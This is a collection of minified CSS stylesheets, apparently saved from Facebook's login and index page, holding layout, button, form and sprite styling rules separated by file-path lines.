._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yD/r/MKQzjVd1bVq.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yA/r/lHmjAzNKBcg.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}._5tqs{animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{animation-play-state:running;display:inline-block}._2y32{animation-play-state:paused}._5d9-{animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y4/r/Rw9OLEzMGY9.gif);background-repeat:no-repeat;background-size:16px 10px;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/y5/r/QoWXpuetsyB.gif);background-repeat:no-repeat;background-size:32px 32px;background-position:0 2px;height:32px;width:32px}@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
._6a{display:inline-block}._6d{vertical-align:bottom}._6b{vertical-align:middle}._6e{vertical-align:top}._5u5j{width:100%}
._ohe{float:left}._ohf{float:right}._ohf>.horizontal{align-items:center;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}
._5upp{background-color:transparent;border:0 none;cursor:pointer;font-size:0!important;overflow:hidden;padding:0;vertical-align:middle}.highContrast ._5upp{font-size:11px!important;height:auto;width:auto}/*FB_PKG_DELIM*/

#bootloader_JG0XRy3{height:42px;}.bootloader_JG0XRy3{display:block!important;}
---- web/index/dEfRyL-WUiI.css ----
.fbPageBanner{position:relative;z-index:301}.hideBanner .fbPageBanner,.fixedBody .fbPageBanner{display:none}@media (min-width: 480px){.fbPageBannerInner{margin:auto;max-width:950px;min-width:920px}}.sidebarMode .fbPageBannerInner{left:-102px;position:relative}
.fbIndex .uiWashLayoutBlueWash{background-color:#c4d2e7}.fbIndex .contentContainer{margin:0 auto 0 auto;width:980px}.fbIndex .bodyWash{margin-bottom:0}.fbIndex .locales{margin:10px auto 0;width:980px}.fbIndex .gradient{background:url(/rsrc.php/v3/yB/r/TwAHgQi2ZPB.png) 0 bottom repeat-x;background:linear-gradient(white, #d3d8e8)}.fbIndex .gradient{min-width:980px}.fbIndex .gradient .gradientContent{margin:0 auto;position:relative;width:980px}
._8esj{background:#c9ccd1}._95k9{background:#f0f2f5;min-width:500px}._8ien{background-color:transparent;overflow:visible;padding:0;width:432px}._8esf._8fgk ._8esl{width:548px}._8esf._8fgk._8ilg ._8esl{width:580px}._8fgk._8idq ._3ixn{background-color:rgba(255, 255, 255, .8)}._8ien ._8idr{position:absolute;right:10px;top:12px;z-index:2}._8esf.gradient{background:#c9ccd1}._8icx{padding-top:82px}._8op_{padding-bottom:40px;padding-top:62px}._95ka{padding-bottom:112px;padding-top:72px}._95kb{padding-bottom:132px;padding-top:92px}._8op_._8fgk{padding-bottom:20px}._8fgk._8fgk,._8esj._8fgk,._8fgk.gradient{background:#fff}._8idq._8fgk,._8idq._8esj._8fgk,._8idq._8fgk.gradient{background:transparent}._8esk{margin:0 auto;padding:20px 0;position:relative;width:980px}._8esl{display:inline-block;margin-right:15.999px;vertical-align:top;width:565px}._8esf ._8esl{box-sizing:border-box;margin-right:0;padding-right:32px;width:580px}._8esm{display:inline-block;vertical-align:top;width:399px}._8fgk ._8esm{width:432px}._8esn{display:inline-block;vertical-align:top}#facebook ._8esj ._8eso{color:#373737;display:inline-block;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:28px;font-weight:bold;letter-spacing:normal;line-height:36px;padding:42px 0 24px;text-rendering:optimizelegibility;width:456px}#facebook ._8esj._8esf._8ilg ._8eso{font-size:24px;line-height:32px;padding:60px 0 20px}#facebook ._8esj._8esf._8icx ._8eso{font-size:24px;line-height:32px;padding:0 0 20px}#facebook ._8esj._8esf._8icx ._8icy ._8eso{padding-bottom:12px}#facebook ._8esj._8icx ._8eso{padding-top:0}#facebook ._8icx ._8ice{padding:0 0 24px}#facebook ._8icx._8opv ._8ice{padding:112px 0 16px}#facebook ._95kc._8icx ._8ice{padding:8px 0 16px 0}#facebook ._8esj._8esf ._8eso{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;font-weight:bold;line-height:38px;width:471px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif;font-size:28px;font-weight:normal;line-height:32px;width:500px}._8icx ._8ilh{height:70px;margin:-20px}._8icx._8opv ._8ilh{height:106px;margin:-28px}._8fgk ._8fgn{align-items:center;border-radius:8px 8px 0 0;box-sizing:border-box;padding:10px 16px;position:relative;width:432px;z-index:1}#facebook ._8esj ._8est{color:#373737;font-family:'Freight Sans Bold', Helvetica, Arial, sans-serif;font-size:36px;font-weight:bold;line-height:1.2;margin-bottom:5px}#facebook ._8esj._8esf ._8est{color:#1c1e21;font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif;font-size:32px;line-height:38px;margin-bottom:0}#facebook ._8esj ._8esu{color:#373737;font-family:'Freight Sans', Helvetica, Arial, sans-serif;font-size:19px;line-height:1.26;margin-bottom:20px}#facebook ._8esj._8esf ._8esu{color:#606770;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:15px;line-height:24px;margin-bottom:12px}#facebook ._8esj._8esf._8esj._8fgk ._8esu{margin-bottom:0}._95ke #pageFooterChildren a,._95ke .localeSelectorList a{color:#8a8d91}._8opy{padding-top:20px}._9bq7{display:inline}._9bq8{background-color:#fff;padding-top:30px}._8esf._8fgk,._8esf._9bpz{padding-top:25px}._8esf._9bq9{padding-top:5px}@media only screen and (max-width: 1075px){._8esk{height:496px;margin:0 40px;width:auto}._8esf ._8esl{width:400px}#facebook ._8esj._8esf._8icx._8opv ._8eso{font-size:24px;line-height:28px;width:auto}._8esn{float:right}#facebook ._8opy #pageFooter{margin:0 40px;width:auto}}@media only screen and (max-width: 900px){._8esk{display:flex;flex-direction:column;text-align:center}._8esf ._8esl{margin:0 auto;padding:0}#facebook ._8icx._8opv ._8ice{padding:0 0 20px 0}#facebook ._8esj._8esf._8icx._8opv ._8eso{padding:0}._8esn{float:none;margin:0 auto}._95ka{padding-bottom:164px;padding-top:20px}._95kb{padding-bottom:80px;padding-top:20px}}
.login_page .title_header{margin:0 0 10px 0;padding:0 0 10px 0}.login_page .title_header h2.no_icon{background:transparent none repeat scroll 0%;margin:0;padding:0}.login_page #loginform{clear:left;margin:auto;padding:15px 0;text-align:left;width:380px}.login_page #signup_area{clear:left;margin:auto;width:380px}.login_page .signup_button{float:left}.login_page .signup_text{float:left;width:200px;margin:0 0 20px 10px}.login_page hr{width:280px;margin-left:0}.login_page #loginform p{line-height:16px;margin:10px 0;text-align:left}.login_page #loginform p.reset_password{margin-bottom:0;padding-bottom:0}.login_page .apinote{margin:10px auto;width:450px;background:#fff}.login_page .apinote h2{font-size:12px;margin-bottom:6px}.login_page .login_form_container .dialog_buttons{background-color:#f5f6f7;border-top:1px solid #ccc;bottom:0;left:0;margin:0;padding:8px 10px;position:absolute;right:0;text-align:right}.login_page .dialog_buttons .logged_in_as{float:left;width:240px;margin-top:3px;text-align:left}.login_page .dialog_buttons .register_link{float:left;text-align:left;margin-top:4px;font-weight:bold}.login_page #email{direction:ltr}.login_page #error{margin-top:20px}div.login_page_interstitial{margin-bottom:0;margin-top:0;width:640px}.login_page .login_message{margin:auto;width:640px}.login_page #booklet #content{float:none;margin-bottom:46px;padding:15px 30px 20px 30px;width:auto}.login_page #booklet #loginform{margin-top:20px;padding-top:0}.login_page #booklet #dialog_buttons input{margin:0}.form_row{padding:0 0 8px 0;text-align:left}.form_row .login_form_label{display:block;float:left;padding:3px 0;width:100px}.form_row input{margin:0}.form_row .inputtext,.inputpassword{width:175px}.form_row .checkbox{float:left;width:15px;margin:5px 4px 2px 0}.persistent{padding:3px 0 3px 100px;text-align:left}#login_button_inline{float:left;margin-bottom:5px;margin-right:5px}#register_link{margin-top:5px;float:left}#buttons{padding:5px 0 0 100px;text-align:left}#buttons .uiButton{margin-right:2px}#buttons label{float:none;width:auto}.reset_password,.not_me_link{padding-left:100px}.reset_password label{float:none;font-weight:normal;width:auto}.reset #content{padding:20px}.login_error_box{margin-top:10px}::-ms-reveal{display:none}
._6luv{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:20px 0 28px;width:396px}._alwf{align-items:center;background-color:#fff;border:none;border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:10px 0 0;padding:20px 0 28px;width:396px}._alpg{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:16px 20px 28px;width:380px}._aluf{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;margin:40px 0 0;padding:16px 20px 28px;width:380px}._alvp{background-color:#fff;border:none;border-radius:6px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);box-sizing:border-box;display:flex;flex-direction:column;justify-content:flex-start;margin:40px 0 0;padding:16px 20px 28px;width:max-content}._alxc{margin-left:-8px;margin-right:-10px;max-height:260px;max-width:540px;overflow:auto;overflow-x:hidden;padding-bottom:16px;padding-left:8px;padding-top:4px}._alpg ._alph,._aluf ._alph{background-color:#fff;color:#1763cf;font-size:17px;font-weight:normal}._8icy ._6luv{padding-bottom:24px;padding-top:10px}._alpi{color:#1c1e21;font-family:SFProDisplay, Helvetica, Arial, sans-serif;font-size:20px;font-weight:bold;line-height:24px;margin-bottom:0}._8iep{height:456px;width:396px}._alwh{height:456px;margin:0 0 68px 68px;width:396px}#facebook ._8iep ._8opt{font-family:SFProDisplay-Semibold, Helvetica, Arial, sans-serif;font-size:15px;line-height:20px;padding-bottom:4px;text-align:left}._6lux{display:inline-block;font-size:14px;margin:auto;padding:6px 0;width:302px}._6lux ::-ms-reveal{display:none}._8icy ._6lux{font-size:17px;width:364px}._9aha ._6lux{font-size:17px;width:368px}._6lux ._6luy{font-size:14px;padding:5px 8px;width:284px}._8icy ._6lux ._6luy{font-size:17px;padding:14px 16px;width:330px}._9aha ._6lux ._6luy{font-size:17px;padding:14px 16px;width:334px}._8icy._9ahz ._6lux ._6luy:focus,._9aha ._6lux ._6luy:focus{border-color:#1b74e4;box-shadow:0 0 0 2px #e7f3ff;caret-color:#1b74e4}._8icy ._6lux ._6luy,._9aha ._6lux ._6luy{border-radius:6px}._6ltg{padding-top:6px}._aloa{padding-top:24px}._alpg ._alob{display:flex;justify-content:center;padding-top:16px}._alxd{display:flex;justify-content:center;padding-top:16px}._alvp ._alwy{border-radius:6px;display:flex;justify-content:center;padding-top:16px}._alvp ._alxe{margin-bottom:-12px}._aluf ._alob{display:flex;justify-content:center;padding-top:8px}._aloc{padding-top:20px}._alod{align-items:center;display:flex;flex-direction:column}._aloe{margin-top:4px;max-height:250px;overflow:auto}._alof{font-family:'SF Pro Text';font-size:17px;font-weight:500;line-height:20px}._alus{color:#65676b;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:13px;line-height:16px}._alug{font-family:'SF Pro Text';font-size:17px;font-weight:500}._alvb{display:flex;flex-direction:row;justify-content:space-between}._aloh{align-items:center;display:flex;flex-direction:row;height:60px;justify-content:space-between}._alui{background-color:#e4e6eb;border-radius:50px;padding:10px}._aloi{color:#1c1e21;font-family:SFProDisplay, Helvetica, Arial, sans-serif;font-size:20px;font-weight:bold;line-height:24px;margin-bottom:0}._alpi{padding-top:20px}._aloj{padding-top:4px}._alok{color:#1763cf;font-size:17px}._6lth{font-size:14px;width:252px}._alpg ._alol{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:250px}._alvp ._alxf{background-color:#2d88ff;border:none;border-radius:6px;color:#fff;font-size:17px;height:45px;width:290px}._alvp ._alxg{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:17px;font-weight:600;height:45px;width:290px}._aluf ._alol{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:300px}._alpg ._alon{background-color:#2d88ff;border:none;border-radius:6px;font-size:14px;height:30px;width:44px}._alpg ._alql{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:14px;height:30px;width:44px}._alpg ._alot{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;display:none;font-size:14px;height:30px}._aluf ._aloo{border-radius:50%;margin-top:24px}._aluf ._alop{background-color:#2d88ff;border:none;border-radius:6px;font-size:16px;width:300px}._aluf ._alou{background-color:#e4e6eb;border:none;border-radius:6px;color:#000;font-size:16px;width:300px}._8icy ._6lth{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}._8icy._9ah- ._6lth:hover{background-color:#1877f2}._6lti{font-size:14px}._8icy ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._alvp ._6lti{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._6ltj{margin-top:12px}._8icy ._6ltj{margin-top:16px}._8icy ._6ltj a{color:#1877f2;font-size:14px;font-weight:500}._8icy ._8icz{align-items:center;border-bottom:1px solid #dadde1;display:flex;margin:20px 16px;text-align:center}@media only screen and (max-width: 900px){._95kb ._6luv{margin-top:4px}}
._39il.login_page #loginform{padding:0;text-align:center}._39il.login_page .persistent{padding:18px 0;text-align:center}._97vu{margin:-44px 0 -4px 0;width:240px}._97vy{text-align:center}._97vz ._1w1t{border-radius:8px;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);margin:auto;padding:0 0 14px 0;width:396px}._97v- ._5466{width:364px}._39il._97v_ ._52e0{background-color:#1877f2;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}#facebook ._39il._97v_ ._52e0:hover{background-color:#166fe5}._1w1t{margin:auto;padding:22px 108px 26px;width:396px}._41-v ._1w1t{margin-top:88px;padding:22px 8px 26px}._1uxu{margin:auto;width:612px}._39il ._xkt ._82gm{bottom:10px;height:20px;left:10px;position:absolute;width:20px}._39il ._82go{background-color:#fff;border-radius:2px;font-size:14px;width:314px}._39il ._52e0{font-size:14px;width:252px}._xkt{padding:6px 0}._39il ._82gv{color:#606770;font-size:12px;line-height:16px;padding:2px 40px}._16jx{font-size:14px}._97v_ ._16jx{border:none;border-radius:6px;font-size:17px;line-height:48px;padding:0 16px}._xku{padding:18px 0}._85el{padding:18px 0 16px 0}._97w0 ._xku{padding:24px 0 16px 0}._97w0 ._85el{padding:12px 0 18px 0}#facebook ._97w0 ._97w1{font-family:SFProDisplay-Regular, Helvetica, Arial, sans-serif}._9axy._97w0 ._xku{padding-left:16px;padding-right:16px}._9axy._97w0 ._9axz{font-size:25px;font-weight:bold;line-height:28px}._85em{padding-top:6px}._5466{margin:auto}._xkv{padding:6px 0}._97w2 ._xkv{padding:12px 0 18px}._97w3{padding:6px 0}._97w2 ._97w3{padding:10px 0 2px}._97w2 ._85em ._97w3{padding:6px 0 18px}._97w2 ._97w4,._97w2 ._97w5{color:#1877f2;font-size:14px;font-weight:500}._97w2 #not_me_link{color:#1877f2}._97w2 ._97w6{color:#1877f2;font-weight:500}._1rf5{display:block;margin-bottom:10px;margin-left:10.5%;margin-right:10.5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:79%}._97vz ._1rf5{margin-left:8px;margin-right:8px;width:auto}._82qp ._82qq{margin-bottom:16px;margin-top:16px}._1rf5>span{display:inline-block;position:relative}._1rf5>span:before,._1rf5>span:after{background:#ccd0d5;content:'';height:1px;position:absolute;top:50%;width:9999px}._9ax- ._1rf5>span:before,._9ax- ._1rf5>span:after{background:#d7dade}._1rf5>span:before{margin-right:15px;right:100%}._1rf5>span:after{left:100%;margin-left:15px}._1rf8{color:#4b4f56}._9ax- ._1rf8{color:#96999e}._9ax_ ._9ay0{border:1px solid rgba(0, 0, 0, .1)}._9ay1 ._9ay2,._9ay1 ._9ay3{margin:4px 16px 6px 16px}._9ay1 ._9ay2 a,._9ay1 ._9ay3 a{color:#1877f2}._39il._97v_ ._al4m{background-color:#e4e6eb;border:none;border-radius:6px;font-size:20px;line-height:48px;padding:0 16px;width:332px}
._58mf{margin:0 auto 0 auto;padding-bottom:30px}._8ien ._58mf{padding-bottom:0}.timelineSignUpDialog ._58mf{padding-bottom:0}._58mf ._6o{font-size:19px}._58mf ._6p{font-size:17px}._2_68{color:#90949c;font-size:16px;font-weight:bold}#facebook ._58mf ._9hk6{-webkit-appearance:none;background-image:url(/rsrc.php/v3/yP/r/Yrq8Y9PlN02.png);background-position:right 5px center;background-repeat:no-repeat;background-size:14px;padding:0 8px;padding-right:20px}#facebook ._58mf ._9hk6._9m5o{background-position:right 7px center;padding-right:8px}#facebook ._8esf ._2_68{color:#606770;font-family:SFProText-Medium, Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:20px;margin-bottom:0;margin-top:2px}#facebook ._8esf._9bpz ._2_68{margin-bottom:4px}._58mi{min-width:194px;padding:7px 20px;text-align:center}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}._8esf ._58mi{background:none;background-color:#00a400;border:none;border-radius:6px;box-shadow:none;color:#fff;font-size:18px;font-weight:600;height:36px;overflow:hidden;padding:0 32px;text-shadow:none}._8f3m ._1lch{text-align:center}._8esf ._58mi:after{content:'';display:inline-block;height:36px;left:0;position:absolute;right:0;top:0;vertical-align:middle}._8esf ._58mi:hover:after{background-color:rgba(115, 129, 150, .15)}#facebook ._8esf ._58mi{font-family:SFProDisplay-Bold, Helvetica, Arial, sans-serif!important;font-weight:bold}#facebook ._8esf ._9bq4{padding:10px 0;position:relative;text-align:center}#facebook ._8esf ._9bq4 ._9bq5{color:#1877f2;font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:17px;line-height:20px}#facebook ._8esf ._9bq4 ._9bq5:hover{text-decoration:none}._58mj{font-size:16px}._58mk{border-top:1px solid #dddfe2;color:#666;font-size:13px;font-weight:bold;margin-top:10px;padding-top:15px}#facebook ._8esf ._58mk{border-top:none;color:#1c1e21;font-family:SFProText-Regular, Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;padding-top:0}._8f3m ._58mk{margin-top:42px;text-align:center}._8ilg ._58mk,._8icx ._58mk{margin-top:28px;text-align:center}._8fgk ._8fgl,._9bpz ._8fgl{background-color:#fff;border-radius:0 0 8px 8px;border-top:1px solid #dadde1;box-sizing:border-box;padding:16px;position:relative;width:432px}._8fgk ._8fgl:before,._9bpz ._8fgl:before{background:transparent;border-radius:8px;bottom:0;box-shadow:0 2px 4px rgba(0, 0, 0, .1), 0 8px 16px rgba(0, 0, 0, .1);content:'';left:0;position:absolute;right:0;top:-77px;width:432px;z-index:0}._9l2p:before{pointer-events:none}#facebook ._8esf ._8esh{font-family:SFProText-Semibold, Helvetica, Arial, sans-serif;font-size:14px;font-weight:600}._8f3m ._8esh{color:inherit}._58ml{margin-left:10px;position:relative;top:3px}._58mm{float:left}._58mn{background:#ffebe8;border:1px solid #dd3c10;line-height:15px;margin:12px 0 12px 0;overflow:hidden;text-align:center}._58mo{padding:7px 3px}._2rs6 ._2rs9{font-weight:bold}._2rs6 ._2rsa{min-width:50px}._a4y{display:inline-block;position:relative}._a4y ._a4z{background-color:#fff;border:1px solid #1c1e21;border-radius:6px;box-shadow:0 3px 8px rgba(0, 0, 0, .3);color:#1c1e21;font-size:14px;opacity:0;padding:12px;position:absolute;right:105%;text-align:left;top:-5px;transition:opacity 1s;visibility:hidden;width:200px;z-index:1}._a4y ._a4z::before{border-color:transparent transparent transparent #1c1e21;border-style:solid;border-width:6px;content:' ';left:100%;margin-top:-6px;position:absolute;top:20%}._a4y ._a4z::after{border-color:transparent transparent transparent #fff;border-style:solid;border-width:5px;content:' ';left:100%;margin-top:-5px;position:absolute;top:20%}
._4-u2{border:1px solid #dddfe2;border-radius:3px}._4-u2>._4-u3{border-top:1px solid #e5e5e5}._4-u2>._2f27{border-top:none}._4-u2>._4-u3:first-child{border-top:none;border-top-left-radius:3px;border-top-right-radius:3px}._4-u2>._4-u3:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}._2yq ._4-u2{border-color:transparent;border-left-width:0;border-right-width:0;position:relative}._2yq ._4-u2::before{border:1px solid #dddfe2;border-radius:4px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}
html ._55r1{background:#FFFFFF url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x;border:1px solid #dddfe2;color:#1d2129;font-family:Helvetica, Arial, sans-serif;font-size:12px;height:22px;line-height:16px;padding:0 8px;vertical-align:middle}html ._55r2{height:30px}html ._55r1._53a0{background:#F5F6F7 url(/rsrc.php/v3/yU/r/O7nelmd9XSI.png) repeat-x}._55r1::-webkit-input-placeholder,._55r1 ._58al::-webkit-input-placeholder{color:#90949c}._55r1:focus::-webkit-input-placeholder,._55r1 ._58al:focus::-webkit-input-placeholder{color:#bec3c9}._55r1._58ak{height:24px;padding:3px 8px 5px}._55r1._55r2._58ak{height:32px;padding:7px 8px 9px}._55r1 ._58al{font-family:Helvetica, Arial, sans-serif;font-size:12px}._3qze ._58al{font-family:Helvetica, Arial, sans-serif;font-size:14px}._55r1._3qze._58ak{padding-top:2px}._55r1._1tp7:not(:focus):not(._1488){background:#FFFFFF url(/rsrc.php/v3/yu/r/PmjSkvyqVM-.png) no-repeat right 8px center}._53a0._1tp7:not(:focus):not(._1488){background:#F5F6F7 url(/rsrc.php/v3/yu/r/PmjSkvyqVM-.png) no-repeat right 8px center}._55r1._1tp7._1488{border:1px solid #dddfe2}._55r1._1tp7:not(._1488) ._58al{width:calc(100% - 24px)}.x1-5 ._55r1._1tp7:not(:focus):not(._1488),.x2 ._55r1._1tp7:not(:focus):not(._1488){background-image:url(/rsrc.php/v3/yg/r/6oZO5zjhedE.png);background-size:18px 18px}/*FB_PKG_DELIM*/

#bootloader_hhNCITx{height:42px;}.bootloader_hhNCITx{display:block!important;}
---- web/index/GQJK-uXm7sW.css ----
.clearfix:after{clear:both;content:'.';display:block;font-size:0;height:0;line-height:0;visibility:hidden}.clearfix{zoom:1}.datawrap{word-wrap:break-word}.word_break{display:inline-block}.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.aero{opacity:.5}.column{float:left}.center{margin-left:auto;margin-right:auto}#facebook .hidden_elem{display:none!important}#facebook .invisible_elem{visibility:hidden}#facebook .accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}#facebook .accessible_elem_offset{margin:-1px}.direction_ltr{direction:ltr}.direction_rtl{direction:rtl}.text_align_ltr{text-align:left}.text_align_rtl{text-align:right}

._5f0v{outline:none}._3oxt{outline:1px dotted #3b5998;outline-color:invert}.webkit ._3oxt{outline:5px auto #5b9dd9}.win.webkit ._3oxt{outline-color:#e59700}
div._3qw{height:auto;left:0;min-height:100%;position:absolute;right:0;top:0;z-index:400}._31e{position:fixed!important;width:100%}.webkit ._42w{position:absolute;top:0;visibility:hidden;width:1px}._3ixn{bottom:0;left:0;position:fixed;right:0;top:0}._3qw ._3ixn{background-color:rgba(255, 255, 255, .8)}._3qx ._3ixn{background-color:rgba(0, 0, 0, .9)}._4-hy ._3ixn{background-color:rgba(0, 0, 0, .4)}._99rc ._3ixn{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background-color:rgba(0, 0, 0, .5)}
.uiLayer{outline:none}
._4qba{font-style:inherit}._4qbb,._4qbc,._4qbd{background:none;font-style:inherit;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
.sp_D9c3Y_GLBTQ_1_5x{background-image:url(/rsrc.php/v3/yr/r/gocOh8gMEOF.png);background-size:26px 776px;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_D9c3Y_GLBTQ_1_5x.sx_511ee9{background-position:0 -26px}.sp_D9c3Y_GLBTQ_1_5x.sx_498e06{background-position:0 -48px}.sp_D9c3Y_GLBTQ_1_5x.sx_b7cd96{width:12px;height:12px;background-position:0 -636px}.sp_D9c3Y_GLBTQ_1_5x.sx_aef878{background-position:0 -70px}.sp_D9c3Y_GLBTQ_1_5x.sx_ef7102{width:8px;height:8px;background-position:-14px -636px}.sp_D9c3Y_GLBTQ_1_5x.sx_4c6309{background-position:0 -92px}.sp_D9c3Y_GLBTQ_1_5x.sx_d77e2c{width:8px;height:8px;background-position:-14px -646px}.sp_D9c3Y_GLBTQ_1_5x.sx_651aa0{background-position:0 -114px}.sp_D9c3Y_GLBTQ_1_5x.sx_6a0c7c{width:8px;height:8px;background-position:-14px -656px}.sp_D9c3Y_GLBTQ_1_5x.sx_9b9858{width:8px;height:8px;background-position:-14px -666px}.sp_D9c3Y_GLBTQ_1_5x.sx_a745c4{width:12px;height:12px;background-position:0 -650px}.sp_D9c3Y_GLBTQ_1_5x.sx_a1beba{width:12px;height:12px;background-position:0 -664px}.sp_D9c3Y_GLBTQ_1_5x.sx_4a9c7f{background-position:0 -136px}.sp_D9c3Y_GLBTQ_1_5x.sx_9c8627{background-position:0 -158px}.sp_D9c3Y_GLBTQ_1_5x.sx_d97a0d{width:16px;height:16px;background-position:0 -420px}.sp_D9c3Y_GLBTQ_1_5x.sx_1a1b2e{width:12px;height:12px;background-position:0 -678px}.sp_D9c3Y_GLBTQ_1_5x.sx_8fc7ac{background-position:0 -180px}.sp_D9c3Y_GLBTQ_1_5x.sx_3a2d8a{background-position:0 -202px}.sp_D9c3Y_GLBTQ_1_5x.sx_d1b374{width:16px;height:16px;background-position:0 -438px}.sp_D9c3Y_GLBTQ_1_5x.sx_be17e1{background-position:0 -224px}.sp_D9c3Y_GLBTQ_1_5x.sx_4c7951{width:16px;height:16px;background-position:0 -456px}.sp_D9c3Y_GLBTQ_1_5x.sx_8912fa{width:12px;height:12px;background-position:0 -692px}.sp_D9c3Y_GLBTQ_1_5x.sx_115d40{width:16px;height:16px;background-position:0 -474px}.sp_D9c3Y_GLBTQ_1_5x.sx_0b345c{background-position:0 -246px}.sp_D9c3Y_GLBTQ_1_5x.sx_e604b9{width:12px;height:12px;background-position:0 -706px}.sp_D9c3Y_GLBTQ_1_5x.sx_9da274{width:16px;height:16px;background-position:0 -492px}.sp_D9c3Y_GLBTQ_1_5x.sx_fd5b5c{width:24px;height:24px;background-position:0 0}.sp_D9c3Y_GLBTQ_1_5x.sx_4ca7ff{width:12px;height:12px;background-position:0 -720px}.sp_D9c3Y_GLBTQ_1_5x.sx_f641f9{background-position:0 -268px}.sp_D9c3Y_GLBTQ_1_5x.sx_53ddad{width:16px;height:16px;background-position:0 -510px}.sp_D9c3Y_GLBTQ_1_5x.sx_3ff4e8{width:16px;height:16px;background-position:0 -528px}.sp_D9c3Y_GLBTQ_1_5x.sx_d30452{background-position:0 -290px}.sp_D9c3Y_GLBTQ_1_5x.sx_918d10{width:16px;height:16px;background-position:0 -546px}.sp_D9c3Y_GLBTQ_1_5x.sx_c88ecb{background-position:0 -312px}.sp_D9c3Y_GLBTQ_1_5x.sx_c9a9ea{width:18px;height:18px;background-position:0 -400px}.sp_D9c3Y_GLBTQ_1_5x.sx_084139{background-position:0 -334px}.sp_D9c3Y_GLBTQ_1_5x.sx_816f98{background-position:0 -356px}.sp_D9c3Y_GLBTQ_1_5x.sx_e2ca4c{width:12px;height:12px;background-position:0 -734px}.sp_D9c3Y_GLBTQ_1_5x.sx_07d5fb{width:16px;height:16px;background-position:0 -564px}.sp_D9c3Y_GLBTQ_1_5x.sx_46efe7{width:16px;height:16px;background-position:0 -582px}.sp_D9c3Y_GLBTQ_1_5x.sx_6f506d{width:12px;height:12px;background-position:0 -748px}.sp_D9c3Y_GLBTQ_1_5x.sx_df557f{background-position:0 -378px}.sp_D9c3Y_GLBTQ_1_5x.sx_3d5305{width:12px;height:12px;background-position:0 -762px}.sp_D9c3Y_GLBTQ_1_5x.sx_8faf68{width:16px;height:16px;background-position:0 -600px}.sp_D9c3Y_GLBTQ_1_5x.sx_771850{width:16px;height:16px;background-position:0 -618px}/*FB_PKG_DELIM*/

#bootloader_vrinQF3{height:42px;}.bootloader_vrinQF3{display:block!important;}
---- web/index/RspwE1UYLwr.css ----
